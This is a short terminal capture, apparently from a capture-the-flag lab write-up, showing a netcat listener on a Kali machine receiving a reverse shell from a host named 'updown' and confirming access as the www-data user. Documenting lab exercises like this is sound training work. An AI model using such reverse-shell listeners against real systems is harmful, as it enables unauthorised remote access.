 ┌──(kali㉿kali)-[git-10.10.11.177]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.95] from (UNKNOWN) [10.10.11.177] 56040
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
updown
$